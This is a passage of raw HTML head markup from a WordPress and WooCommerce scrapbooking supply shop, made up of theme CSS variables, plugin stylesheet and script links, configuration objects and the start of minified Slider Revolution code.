3s } 
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sr7css-css' href='//www.scrapbookstation.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.scrapbookstation.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1763438919' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763438919' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1763438919' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1763438917' media='all' />
<link rel='stylesheet' id='elementor-post-109-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1763438917' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.17' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/plugins.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/nav-panel.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.0' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_shop.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763438919' media='all' />
<link rel='stylesheet' id='elementor-post-711-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2014-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-2014.css?ver=7.7.0' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/style.css?ver=7.7.0' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.woocommerce h4,.woocommerce h5,.woocommerce h6{font-family:poppins!Important}.tribe-events-calendar-month button{paddinG:10px;background-color:#fff}.tribe-events .tribe-events-calendar-month__day-cell--selected{background:#F2EBDB}.tribe-events-single-event-title,.tribe-events-schedule .tribe-event-date-start,.tribe-events-schedule .tribe-event-date-end,.tribe-event-time{font-family:poppins!Important}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.scrapbookstation.com/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stylescript-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/stylescript.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1754311209' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/wp-util.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.8.6" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async data-wp-strategy="async"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.scrapbookstation.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f541e7f3a6c0cd9b93740874c00d05e3","fragment_name":"wc_fragments_f541e7f3a6c0cd9b93740874c00d05e3","request_timeout":"15000"};
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.3.5" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.scrapbookstation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scrapbookstation.com/wp-json/wp/v2/product_cat/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scrapbookstation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.scrapbookstation.com"><link rel="alternate" href="https://www.scrapbookstation.com/wp-json/tribe/events/v1/" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Open+Sans:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'db1fdc6f14';
	SR7.E.ajaxurl		= 'https://www.scrapbookstation.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.scrapbookstation.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.scrapbookstation.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.scrapbookstation.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new 